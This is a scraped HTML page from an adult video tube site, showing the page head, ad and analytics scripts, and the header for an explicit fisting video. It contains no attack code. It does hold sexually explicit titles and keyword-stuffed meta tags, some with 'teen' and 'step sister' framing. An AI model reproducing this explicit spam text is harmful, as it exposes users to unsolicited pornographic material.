

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/
body_size: 33643
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="anal loving french girl gets fisted" />
<meta property="og:description" content="anal loving french girl gets fisted" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/anal-loving-french-girl-gets-fisted.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="anal loving french girl gets fisted">
<meta name="twitter:description" content="anal loving french girl gets fisted">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/anal-loving-french-girl-gets-fisted.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>anal loving french girl gets fisted &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; anal loving french girl gets fisted Comments Feed" href="https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/72541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Femdom: Shoulder &#038; Bicep Deep Fisting comp..' href='https://xvmovies.com/fisting/femdom-shoulder-bicep-deep-fisting-comp/' />
<link rel='next' title='chubby step sister likes to fist her loose pussy and squirts all over' href='https://xvmovies.com/fisting/chubby-step-sister-likes-to-fist-her-loose-pussy-and-squirts-all-over/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/" />
<link rel='shortlink' href='https://xvmovies.com/?p=72541' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffisting%2Fanal-loving-french-girl-gets-fisted%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffisting%2Fanal-loving-french-girl-gets-fisted%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-72541 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/fisting/">Fisting</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">anal loving french girl gets fisted</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-72541" class="post-72541 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-french tag-girl post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="anal loving french girl gets fisted" />
            <meta itemprop="description" content="anal loving french girl gets fisted" />
        <meta itemprop="duration" content="P0DT0H12M47S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2020/12/anal-loving-french-girl-gets-fisted.jpg" />
            <meta itemprop="embedURL" content="https://embed.redtube.com/?id=1735156" />
        <meta itemprop="uploadDate" content="2020-12-07T17:24:43+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="anal loving french girl gets fisted" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">anal loving french girl gets fisted</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="72541" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="72541" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 7, 2020					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/fisting/" class="label" title="Fisting"><i class="fa fa-folder-open"></i>Fisting</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/anal/" class="label" title="anal"><i class="fa fa-tag"></i>anal</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/french/" class="label" title="french"><i class="fa fa-tag"></i>french</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/girl/" class="label" title="girl"><i class="fa fa-tag"></i>girl</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/&text=anal loving french girl gets fisted"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/fisting/anal-loving-french-girl-gets-fisted/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
